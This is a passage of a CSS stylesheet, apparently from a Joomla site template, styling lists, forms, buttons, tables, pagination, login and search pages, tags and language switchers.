.latest-page .item-list-block .item-list-items .item-view .item-img {
  height: auto;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.latest-page .item-list-block .item-list-items .item-view .item-img:hover {
  opacity: .8;
}
.latest-page .item-list-block .item-list-items .item-view .latest-item-date-created {
  color: #757575;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.latest-page .item-list-row {
  margin-left: -20px;
  margin-right: -20px;
}
.latest-page .item-list {
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  min-width: 0;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image + .item-content {
  padding: 50px 0 50px 80px;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image {
  padding-top: 50px;
}
.gk-social-icons {
  cursor: pointer;
  color: #757575;
  font-size: 2.1rem;
  float: right;
  position: relative;
}
.gk-social-icons > i {
  color: #ccc;
  margin: 20px 0 0;
}
.gk-social-icons:hover > i {
  color: #EB004E;
}
.gk-social-icons > span {
  background: #151515;
  border-radius: 3px;
  bottom: 48px;
  display: none;
  margin: 0 0 0 -55px;
  opacity: 0;
  padding: 15px;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 120px;
}
.gk-social-icons > span > a,
.gk-social-icons > span > a > i {
  color: #fff;
  font-size: 1.2rem;
}
.gk-social-icons > span > a {
  display: block;
  padding: 2px 0;
  border: none !important;
}
.gk-social-icons > span > a:active,
.gk-social-icons > span > a:focus,
.gk-social-icons > span > a:hover {
  color: #EB004E;
}
.gk-social-icons > span > a > i {
  color: inherit;
  display: inline-block;
  font-size: 1.4rem;
  width: 20px;
}
.gk-social-icons.clicked > span {
  display: block;
}
.gk-social-icons.clicked.show > span {
  bottom: 32px;
  opacity: 1;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"] {
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(0,0,0,0.12);
  color: #757575;
  font-size: 1.4rem;
  height: 4.1rem;
  line-height: 4.1rem;
  max-width: 100% !important;
  outline: none;
  padding: 0;
  position: relative;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #424242;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
}
textarea {
  height: auto !important;
  line-height: 1.5;
  max-width: 100% !important;
}
legend {
  color: #424242;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url('../images/select_bg.jpg') no-repeat right 0;
  background-size: auto 100%;
  border: none;
  border-bottom: 1px solid #ccc;
  border-radius: 0;
  color: #757575;
  cursor: pointer;
  font-size: 1.4rem;
  font-family: Arial, sans-serif;
  height: 39px;
  line-height: 39px;
  padding: 0 20px 0 0;
}
select::-ms-expand {
  display: none;
}
html.-moz-select {
  padding: 3px 5px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
  border-bottom: 2px solid #EB004E;
  color: #151515;
}
button,
.button,
input[type="submit"],
input[type="button"],
.pagenav-prev a,
.pagenav-next a,
#gkMainbody .readmore > a,
.readon,
.btn,
.cc-notification-buttons > li > .cc-link {
  -webkit-appearance: none;
  background: #EB004E;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  color: #fff;
  cursor: pointer;
  border: none;
  border-radius: 2px;
  display: inline-block;
  font-size: 1.4rem;
  font-weight: 500;
  text-transform: uppercase;
  height: 36px;
  line-height: 1;
  letter-spacing: 0;
  margin: 0 5px 0 0;
  min-width: 64px;
  padding: 0 18px;
  outline: none;
  overflow: hidden;
  will-change: box-shadow, transform;
  -webkit-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  text-decoration: none;
  text-align: center;
  line-height: 36px;
  vertical-align: middle;
}
button:active,
button:focus,
button:hover,
.button:active,
.button:focus,
.button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="button"]:hover,
.pagenav-prev a:active,
.pagenav-prev a:focus,
.pagenav-prev a:hover,
.pagenav-next a:active,
.pagenav-next a:focus,
.pagenav-next a:hover,
#gkMainbody .readmore > a:active,
#gkMainbody .readmore > a:focus,
#gkMainbody .readmore > a:hover,
.readon:active,
.readon:focus,
.readon:hover,
.btn:active,
.btn:focus,
.btn:hover,
.cc-notification-buttons > li > .cc-link:active,
.cc-notification-buttons > li > .cc-link:focus,
.cc-notification-buttons > li > .cc-link:hover {
  background: #424242;
  color: #fff;
}
.btn-gray,
.button-gray {
  background: #e8e8e8 !important;
  color: #151515 !important;
}
.btn-gray:active,
.btn-gray:focus,
.btn-gray:hover,
.button-gray:active,
.button-gray:focus,
.button-gray:hover {
  background: #151515 !important;
  color: #fff !important;
}
.btn > i {
  color: #fff;
}
input[type=checkbox],
.checkbox,
input[type=radio],
.radio {
  background: transparent !important;
  border: none !important;
  height: auto !important;
  margin-top: 7px !important;
}
select[size] {
  font-size: 1.2rem;
  height: auto;
}
select[size="1"] {
  height: 39px;
  line-height: 39px;
}
.invalid,
.invalid-input {
  border-bottom-color: #e25527 !important;
  color: #424242;
}
label {
  color: #151515;
  padding: 0 6px 0 0;
}
label.invalid {
  background: #fff;
  border: none !important;
  color: #e25527 !important;
}
fieldset.filters > div > * {
  float: left;
  margin-right: 10px;
}
fieldset.filters > div > label {
  margin-top: 6px;
}
.mod-preview-info {
  z-index: 2;
}
.item-content img,
header img,
#k2Container img {
  height: auto;
  max-width: 100%;
}
.category .children,
.blog .children {
  clear: both;
  margin-top: 32px;
}
.categories-list ul ul li {
  border-bottom: 1px solid #eee;
  border-left: 3px solid #eee;
  padding-left: 16px;
}
.categories-list ul ul li:first-child,
.blog .items-row article header li {
  border-bottom: none;
  border-top: none;
}
.categories-list li > div p,
.category .children li > div p,
.blog .children li > div p {
  font-size: 1.4rem;
  margin: .5em 0;
}
.categories-list li > dl,
.category .children li > dl,
.blog .children li > dl {
  float: right;
  font-size: 1.1rem;
  margin: 0;
}
.categories-list li > dl > dt,
.category .children li > dl > dt,
.blog .children li > dl > dt {
  float: left;
}
.categories-list li > dl > dd,
.category .children li > dl > dd,
.blog .children li > dl > dd {
  float: left;
  font-weight: 700;
  margin-left: 5px;
}
.category .children h3,
.blog .children h3 {
  color: #424242;
  font-weight: 700;
  font-size: 1.4rem;
  line-height: 1.8;
  margin: 20px 0 0 10px;
}
.category .children li,
.blog .children li {
  border: none;
  border-bottom: 1px solid #eee;
  font-weight: 400;
  padding: 10px;
}
.filters .display-limit {
  float: right;
}
.filters .display-limit select {
  display: inline !important;
  float: none;
}
table {
  margin-bottom: 20px;
  width: 100%;
}
th {
  background: #42a5f5;
  color: #fff;
  font-weight: 500;
  padding: 15px 10px;
  text-align: left;
}
th a {
  color: #fff;
}
th a:hover {
  color: rgba(255,255,255,0.8);
}
tbody tr td {
  border-bottom: 1px solid #eee;
  padding: 14px;
}
tbody tr td.list-author {
  color: #757575;
  font-size: 1.4rem;
}
tbody tr td p {
  margin: .5em 0;
}
tbody tr td a,
.category .children li a {
  color: #424242;
}
tbody tr td a:hover,
.category .children li a:hover {
  color: #42a5f5;
}
.blog .items-row {
  clear: both;
  margin-bottom: 0px;
  overflow: hidden;
}
.blog-featured .items-row {
  margin-top: 40px;
  margin-bottom: 0;
}
.blog-featured .items-row:first-child {
  margin-top: 0;
}
.blog-featured article {
  padding: 52px 0 0 0;
}
.blog .items-row.cols-2 header h2,
.blog-featured .items-row.cols-2 header h2 {
  font-size: 2.8rem;
}
.blog .items-more {
  margin: 32px 0;
}
.blog .items-more h3 {
  font-size: 1.8rem;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading > div {
  clear: both !important;
  margin-top: 50px;
}
.items-leading > div:first-child {
  margin-top: 0;
}
.img-intro-none {
  float: none;
}
.img-intro-none img {
  float: none !important;
  margin: 0 auto;
}
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right {
  float: none;
  margin: 0 0 40px;
  overflow: hidden;
  position: relative;
}
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  display: block;
  height: auto !important;
  max-width: 100% !important;
  width: 100% !important;
}
p.img_caption {
  display: block;
  color: #757575;
  padding: 8px 0 0;
  font-size: 1.1rem;
}
.blog div.img_caption img.caption {
  display: block;
  float: none !important;
}
.item-page ul {
  list-style-type: none;
}
.profile dl {
  margin: 32px 0;
}
.profile dt {
  clear: both;
  color: #424242;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  min-width: 200px;
}
.contact .component-header {
  border: none;
  color: #151515;
  letter-spacing: 0;
  font-size: 3.6rem;
  font-style: italic;
  font-weight: normal;
  line-height: 1.33;
  margin: 75px auto;
  text-transform: none;
}
.contact #gk-content-wrapper > div {
  float: left;
  padding: 0 0 0 65px;
  width: 50%;
}
.contact #gk-content-wrapper > div:first-child {
  padding: 0 65px 0 0;
}
.contact-form .contact-form-info {
  margin: 0 0 80px;
}
.contact-form dl {
  float: left;
  width: 50%;
}
.contact-form p {
  margin: 0 0 20px 0;
}
.contact-form legend {
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 24px;
}
.contact-form .button.validate {
  clear: both;
  margin: 20px 0 0 0;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  margin: 6px 0 0 0;
  width: 100%;
}
.contact-form input[type="checkbox"] {
  float: left;
  margin: 8px 6px 0 0;
}
.contact-form textarea {
  height: 210px !important;
  width: 100%;
}
.contact-misc > h3 {
  padding-top: 40px;
}
.contact-misc > h3:first-child {
  padding-top: 0;
}
.contact-misc > big {
  color: #333;
  display: block;
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.2;
  padding-top: 48px;
}
.contact-misc > big + small {
  font-size: 1.4rem;
}
dt.inline,
dd.inline {
  display: inline-block !important;
  float: left !important;
  margin: 12px 0 0;
  width: auto !important;
}
.jicons-text {
  color: #333;
  font-size: 1.4rem;
  font-weight: 500;
}
.newsfeed > ol {
  list-style: none;
}
.newsfeed > ol > li {
  border-top: 1px solid #eee;
  padding: 24px 0 0;
}
.newsfeed > ol > li > a {
  font-size: 4.2rem;
}
.contentpane iframe {
  border: 1px solid #eee;
}
.tip-wrap {
  z-index: 1;
}
.tooltip {
  background: rgba(0,0,0,0.75);
  border: none;
  max-width: 350px;
  min-width: 160px;
  padding: 8px;
  position: absolute !important;
  opacity: 1;
  z-index: 10;
}
.tooltip.top {
  border: none;
}
.tooltip-inner strong {
  background: transparent;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 20px;
  margin: 0;
  padding: 2px 0;
  width: 100%;
  clear: both;
  display: block;
}
.tooltip-inner {
  color: #ccc;
  font-size: 1.2rem;
  padding: 0 5px 5px 5px;
}
.tooltip-inner br {
  display: none;
}
#system-message {
  margin: 0;
  position: relative;
}
#system-message dd ul {
  list-style: none !important;
}
#system-message dd ul,
#system-message dd ul li {
  line-height: 1;
}
#system-message dd {
  background: #42a5f5;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 2.4rem;
  min-height: 3.2rem;
  padding: 12px;
  text-align: center;
}
#system-message dd.error {
  background: #EB004E;
  color: #fff;
}
#system-message dd.notice {
  background: #42a5f5;
  color: #fff;
}
#system-message-container {
  margin: 0;
  padding: 0;
}
.item-page > div.pagination {
  display: none !important;
}
.pagination {
  clear: both;
  margin: 60px 0 20px !important;
  text-align: center;
}
.pagination li {
  color: #999;
  cursor: default;
  display: inline-block;
  margin: 0;
}
.pagination li:before {
  content: "" !important;
}
.pagination li a,
.pagination li span {
  border: 1px solid #ddd;
  border-radius: 2px;
  display: block;
  margin-right: 6px;
  min-width: 50px;
  padding: 10px;
  text-align: center;
}
.pagination li.counter {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 5;
  margin-right: 12px;
  text-transform: uppercase;
}
ul.pagenav {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.bannergroup:first-line,
.bannergroup_text:first-line {
  font-size: 1.6rem;
  line-height: 3;
  font-weight: 300;
}
div.bannerfooter {
  border-top: 1px solid #eee;
  color: #EB004E;
  font-size: 1.2rem;
  padding: 5px 5px 0 0;
  text-align: right;
}
.banneritem img {
  max-width: 100%;
}
#dynamic_recaptcha_1,
#recaptcha_area {
  max-width: 480px;
  min-height: 140px;
}
#gkMainbody #dynamic_recaptcha_1,
#gkMainbody #recaptcha_area {
  margin-bottom: 10px;
}
.pane-sliders .panel h3 {
  border-top: 1px solid #eee;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 32px;
  margin: -1px 0 0;
  padding: 8px 0;
  text-transform: uppercase;
}
.pane-slider {
  padding-left: 32px;
}
.pagenavcounter {
  color: #424242;
  font-weight: 400;
}
.article-index {
  float: right;
  margin: 0 0 30px 72px;
  width: auto;
}
.article-index h3 {
  color: #424242;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 -8px;
  text-transform: uppercase;
}
.article-index li {
  font-size: 1.4rem;
  list-style-type: none !important;
  padding: 2px 0 !important;
}
.article-index li:before {
  display: none;
}
.article-index li:first-child {
  border-top: none;
  margin-top: 10px;
}
.article-index li a.active {
  color: #424242;
}
.pager {
  text-align: center;
}
.pager li {
  display: inline-block;
}
.pager li:before {
  display: none;
}
dl#tabs,
dl.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 40px;
  overflow: hidden;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs {
  float: left;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 30px 0 0;
  padding: 15px 0;
  text-align: center;
  text-transform: uppercase;
}
dl#tabs dt.tabs span h3 a,
dl.tabs dt.tabs span h3 a {
  color: #757575;
}
dl#tabs dt.tabs.open span h3,
dl.tabs dt.tabs.open span h3 {
  border-bottom: 2px solid #42a5f5;
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a,
dl.tabs dt.tabs.open span h3 a {
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a:hover,
dl.tabs dt.tabs.open span h3 a:hover,
dl#tabs dt.tabs.open span h3 a:focus,
dl.tabs dt.tabs.open span h3 a:focus {
  color: #424242;
}
dl#tabs dt.tabs h3:hover a,
dl.tabs dt.tabs h3:hover a {
  cursor: pointer;
}
.profile fieldset dl,
.profile-edit fieldset dl {
  clear: both;
}
.profile fieldset dt,
.profile-edit fieldset dt {
  clear: both;
}
.profile fieldset dt label,
.profile-edit fieldset dt label {
  display: inline-block;
  line-height: 54px;
}
.profile fieldset dt span,
.profile-edit fieldset dt span {
  color: #757575;
  font-size: 1.2rem;
}
.profile fieldset dd,
.profile-edit fieldset dd {
  padding: 2px 0;
  margin-left: 0;
}
.profile fieldset dd select,
.profile-edit fieldset dd select {
  margin: 5px 0;
}
.profile fieldset legend,
.profile-edit fieldset legend {
  border-bottom: 1px solid #ccc;
  display: block;
  font-size: 2.4rem;
  margin: 0 auto 30px;
  padding: 0 0 20px;
  width: 100%;
}
.profile #member-profile input,
.profile #member-profile select,
.profile-edit #member-profile input,
.profile-edit #member-profile select {
  margin-bottom: 5px;
  width: 100%;
}
.profile #member-profile .icon-remove,
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-remove,
.profile-edit #member-profile .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.profile #member-profile .icon-remove,
.profile-edit #member-profile .icon-remove {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-remove:before,
.profile-edit #member-profile .icon-remove:before {
  display: none;
}
.profile #member-profile .icon-remove:after,
.profile-edit #member-profile .icon-remove:after {
  content: "remove_circle_outline";
}
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-eye {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-eye:before,
.profile-edit #member-profile .icon-eye:before {
  display: none;
}
.profile #member-profile .icon-eye:after,
.profile-edit #member-profile .icon-eye:after {
  content: "remove_circle_outline";
}
.profile #member-profile .media-preview,
.profile-edit #member-profile .media-preview {
  display: none;
}
.profile #member-profile .input-append .btn,
.profile #member-profile .input-prepend .btn,
.profile-edit #member-profile .input-append .btn,
.profile-edit #member-profile .input-prepend .btn {
  height: 40px;
  line-height: 40px;
  padding-top: 0;
  padding-bottom: 0;
}
.profile .button-gray,
.profile-edit .button-gray {
  float: right;
}
.login,
.registration,
.reset,
.remind {
  overflow: hidden;
}
.login .login-fields,
.registration .login-fields,
.reset .login-fields,
.remind .login-fields {
  margin: 0 0 20px;
}
.login .login-fields #username,
.login .login-fields #jform_name,
.login .login-fields #jform_username,
.login .login-fields #jform_email1,
.registration .login-fields #username,
.registration .login-fields #jform_name,
.registration .login-fields #jform_username,
.registration .login-fields #jform_email1,
.reset .login-fields #username,
.reset .login-fields #jform_name,
.reset .login-fields #jform_username,
.reset .login-fields #jform_email1,
.remind .login-fields #username,
.remind .login-fields #jform_name,
.remind .login-fields #jform_username,
.remind .login-fields #jform_email1 {
  width: auto;
}
.login .login-fields label,
.registration .login-fields label,
.reset .login-fields label,
.remind .login-fields label {
  display: inline-block;
}
.login .login-fields > input,
.registration .login-fields > input,
.reset .login-fields > input,
.remind .login-fields > input {
  margin: 6px 0 0;
}
.login button,
.registration button,
.reset button,
.remind button {
  float: left;
}
.login .button-gray,
.registration .button-gray,
.reset .button-gray,
.remind .button-gray {
  margin-left: 12px;
}
.login li,
.registration li,
.reset li,
.remind li {
  font-size: 1.4rem;
  float: right;
  line-height: 25px;
  margin: 12px 8px;
}
.login li.last,
.registration li.last,
.reset li.last,
.remind li.last {
  clear: both;
  float: none;
  display: block;
  padding: 62px 0 0;
}
.login .gk-additional-links,
.registration .gk-additional-links,
.reset .gk-additional-links,
.remind .gk-additional-links {
  clear: both;
  float: left;
  margin: 40px 0 0 0;
}
.login #member-registration #jform_com_fields_avatar,
.registration #member-registration #jform_com_fields_avatar,
.reset #member-registration #jform_com_fields_avatar,
.remind #member-registration #jform_com_fields_avatar {
  margin-right: 6px;
}
.login #member-registration .icon-remove,
.login #member-registration .icon-eye,
.registration #member-registration .icon-remove,
.registration #member-registration .icon-eye,
.reset #member-registration .icon-remove,
.reset #member-registration .icon-eye,
.remind #member-registration .icon-remove,
.remind #member-registration .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.login #member-registration .icon-remove:after,
.registration #member-registration .icon-remove:after,
.reset #member-registration .icon-remove:after,
.remind #member-registration .icon-remove:after {
  content: "remove_circle_outline";
}
.login #member-registration .icon-eye:after,
.registration #member-registration .icon-eye:after,
.reset #member-registration .icon-eye:after,
.remind #member-registration .icon-eye:after {
  content: "remove_circle_outline";
}
.login #member-registration .media-preview,
.registration #member-registration .media-preview,
.reset #member-registration .media-preview,
.remind #member-registration .media-preview {
  display: none;
}
.reset .form-validate > p,
.remind .form-validate > p {
  background: #f6f6f6;
  line-height: 1.6;
  padding: 20px;
}
.search .header {
  margin: 0 0 80px 0;
  width: auto;
}
.search .header-content h1 {
  margin-bottom: 20px;
  text-align: center;
}
.search .header-content .searchintro {
  color: #fff;
}
.search .header-content .searchintro strong {
  font-weight: normal;
}
.search .header-content fieldset.word {
  text-align: center;
}
.search .phrases-box {
  float: left;
}
.search .ordering-box {
  float: right;
}
.search #search-searchword,
.search #q {
  width: 75%;
}
.search .search-results {
  margin: 40px 0 0;
  text-align: left;
}
.search .search-results ol {
  padding: 0;
}
.search .search-results ol li {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.6rem;
  padding: 20px 0;
  list-style-position: inside;
}
.search .counter {
  margin: 0;
  padding: 10px 0;
}
#searchForm fieldset input[type="radio"],
#searchForm #searchForm fieldset input[type="checkbox"] {
  margin-top: 11px !important;
}
#searchForm fieldset.word {
  margin: 0 0 30px;
}
#searchForm fieldset.word label,
#searchForm fieldset.word input,
#searchForm fieldset.word button {
  float: left;
  margin-right: 5px;
}
#searchForm label,
#searchForm input {
  font-size: 1.4rem;
  font-weight: normal;
  margin: 0 5px 0 0;
  text-transform: none;
}
#searchForm .form-limit {
  float: right;
}
#searchForm .form-limit select {
  position: relative;
  top: 0;
}
.finder #finder-filter-select-list .control-group {
  margin: 10px 0 0;
}
.finder #finder-filter-select-list .control-group label {
  clear: both;
  float: left;
  line-height: 3;
  min-width: 180px;
}
.finder #finder-filter-select-list .control-group li {
  overflow: hidden;
  padding: 0;
}
.finder .advanced-search-tip {
  background: #f6f6f6;
  padding: 25px;
}
.finder .advanced-search-tip p {
  font-size: 1.4rem;
  margin: 5px 0;
}
.finder #finder-filter-select-list select {
  min-width: 20%;
}
.finder #advanced-search-toggle {
  margin: -10px 0 15px 0;
}
fieldset.phrases,
fieldset.only {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 2.4;
  margin: 0 0 32px 0;
}
.autocompleter-queried {
  color: #EB004E !important;
}
.archive .filter-search select,
.archive .filter-search button {
  display: inline-block;
  float: none;
}
.archive .item-view {
  display: block !important;
  margin: 50px 0 !important;
}
.archive .item-intro-text p {
  margin: 0;
}
.blog-page .item-list .item-view .cat-item-image img {
  max-width: 100% !important;
}
.img-intro-left,
.img-intro-right,
.img-intro-center {
  margin-bottom: 20px;
  max-width: 100% !important;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-center img {
  display: block;
  width: 100%;
}
div.mod-languages {
  margin-top: 32px;
  text-align: center;
}
div.mod-languages p {
  margin-bottom: .5em;
}
.mod-languages ul.lang-inline,
.mod-languages ul.lang-block {
  display: block;
  margin: 10px 0;
  width: 100%;
}
div.mod-languages > ul.lang-block > li,
div.mod-languages > ul.lang-inline > li {
  display: inline-block;
  line-height: 32px;
  margin: 0 5px;
}
.mod-languages ul li.lang-active {
  font-weight: 700;
}
.mod-languages ul li a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform .1s ease-out;
  -moz-transition: transform .1s ease-out;
  -ms-transition: transform .1s ease-out;
  -o-transition: transform .1s ease-out;
  transition: transform .1s ease-out;
}
.mod-languages ul li a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all .6s ease-out;
  -moz-transition: all .6s ease-out;
  -ms-transition: all .6s ease-out;
  -o-transition: all .6s ease-out;
  transition: all .6s ease-out;
}
.mod-languages ul li.lang-active a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
legend.hidelabeltxt,
.filters .hidelabeltxt,
.contact .jicons-icons,
#system-message dt {
  display: none;
}
fieldset.filters,
.blog .leading,
.content-links,
.pane-sliders {
  margin-bottom: 30px;
}
ul.pagenav .pagenav-next {
  float: right;
}
.img-intro-left,
.img-intro-right,
.img-intro-left > img,
.img-intro-right > img,
.blog div.img_caption {
  float: none !important;
}
div.articleContent div.content-links ul li {
  background: none !important;
  padding-left: 0 !important;
}
.item-page.edit #jform_title {
  width: 100%;
}
.item-page.edit fieldset {
  border-bottom: 1px solid #eee;
  margin: 0 0 52px;
  padding: 0 0 52px;
}
.item-page.edit fieldset > div {
  clear: both;
  padding: 5px 0;
}
.item-page.edit fieldset > div label {
  display: block;
  float: left;
  line-height: 50px;
  min-width: 160px;
}
.item-page.edit input,
.item-page.edit .input,
.item-page.edit .inputbox,
.item-page.edit .input-small,
.item-page.edit textarea {
  border: 1px solid #eee !important;
  padding: 0 10px !important;
}
.item-page.edit legend {
  font-size: 100% !important;
  font-style: normal !important;
  padding: 0 0 24px;
}
.item-page.edit .control-group {
  margin: 10px 0;
}
.item-page.edit #jform_articletext {
  height: 500px !important;
}
.item-page.edit .formelm {
  height: 60px;
  line-height: 60px;
  margin: 0 0 10px 0;
  width: 100%;
}
.item-page.edit .formelm label {
  display: inline-block;
  line-height: 60px;
}
.item-page.edit *[class^="icon-"] {
  display: none;
}
.item-page.edit .icon-remove {
  display: inline-block;
  background: none;
}
.item-page.edit .icon-remove:before {
  display: none;
}
.item-page.edit .icon-remove:after {
  content: "remove_circle_outline";
}
.item-page.edit .icon-calendar {
  background-image: url('../../../media/jui/img/glyphicons-halflings-white.png') !important;
  display: block !important;
  margin: 13px !important;
}
.item-page.edit .btn {
  color: #fff !important;
  line-height: 1;
  padding: 12px 20px !important;
  background: #42a5f5 !important;
}
.item-page.edit .media-preview.add-on {
  display: none;
}
.item-page.edit .input-append > .btn {
  height: 40px !important;
  line-height: 40px;
  padding: 0 10px !important;
}
.item-page.edit #jform_metadesc,
.item-page.edit #jform_metakey {
  width: 100%;
}
.item-page.edit .chzn-single,
.item-page.edit .chzn-choices,
.item-page.edit .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
.item-page.edit .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
.item-page.edit .btn-group>.btn,
.item-page.edit .btn-group>.dropdown-menu,
.item-page.edit .btn-group>.popover {
  line-height: 1;
}
.calendar .button {
  display: table-cell !important;
  float: none !important;
}
#adminForm div.tags {
  margin-top: 0;
}
div.tags {
  overflow: hidden;
}
span.tags-label {
  float: left;
  line-height: 30px;
  color: #757575;
  font-size: 1.3rem;
  font-style: italic;
}
div.tags {
  font-size: 1.3rem;
}
article div.tags {
  float: none;
  display: block;
  width: 100%;
  clear: both;
  padding-top: 16px;
}
.tags a {
  display: inline-block;
  float: left;
  margin: 1px 0 0 6px;
  line-height: 2.2;
  font-style: italic;
}
.tags a:after {
  content: ",";
  color: #757575;
  margin-left: 2px;
}
.tags a:last-child:after {
  content: "";
}
div.tags.tagcloud a.gk-tooltip span {
  z-index: 10;
  font-weight: bold;
  display: none;
  padding: 15px;
  margin-top: -50px;
  margin-left: 60px;
  width: 240px;
  max-width: 240px;
  line-height: 16px;
  font-size: 85%;
  font-weight: normal !important;
  transition: all 1s ease-in;
}
div.tags.tagcloud  a.gk-tooltip:hover span {
  border: 1px solid #eee;
  background: rgba(255,255,255,0.9);
  display: inline;
  position: absolute;
  color: #424242;
}
div.tags.tagcloud a.gk-tooltip span img {
  max-width: 80px !important;
  height: auto;
  float: left;
  margin: 0 10px 10px 0;
}
.subpage.tag-category .chzn-container {
  display: none !important;
}
.subpage.tag-category select {
  display: block !important;
}
.tag-category label {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.6;
}
.subpage.tag-category ul.category li img {
  clear: both;
  width: 100%;
  display: block;
  margin: 16px 0;
}
.subpage.tag-category div.btn-group.pull-right {
  float: right;
}
.subpage.tag-category div.btn-group label {
  margin-top: 10px;
}
.subpage.tag-category h3 {
  margin: 0 0 32px 0;
}
.subpage.tag-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  font-size: 90%;
}
.subpage.tag-category ul.category li a {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0;
}
div.tags.tagcloud a {
  float: left;
  margin-bottom: 6px;
}
.subpage [class^="icon-arrow-up"],
.subpage [class^="icon-arrow-down"] {
  font-family: 'Material Icons';
  font-size: 16px;
  text-align: center;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  font-feature-settings: "liga";
}
.subpage [class^="icon-arrow-up"]:before {
  content: "arrow_drop_up";
}
.subpage [class^="icon-arrow-down"]:before {
  content: "arrow_drop_down";
}
.fb_iframe_widget iframe {
